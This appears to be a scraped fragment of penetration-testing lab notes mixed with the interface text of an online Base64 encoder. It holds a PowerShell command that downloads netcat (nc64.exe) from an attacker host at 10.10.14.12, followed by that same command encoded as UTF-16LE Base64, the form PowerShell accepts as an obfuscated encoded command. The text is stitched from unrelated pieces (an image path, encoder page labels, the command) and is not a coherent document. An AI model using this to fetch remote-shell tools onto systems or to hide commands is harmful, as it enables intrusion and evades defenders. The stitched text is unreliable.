 iwr -uri http://10.10.14.12/nc64.exe -Outfile nc64.exe
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-16LE Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Perform URL-safe encoding (uses Base64URL format).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
> ENCODE < Encodes your data into the area below.
aQB3AHIAIAAtAHUAcgBpACAAaAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAxADQALgAxADIALwBuAGMANgA0
AC4AZQB4AGUAIAAtAE8AdQB0AGYAaQBsAGUAIABuAGMANgA0AC4AZQB4AGUA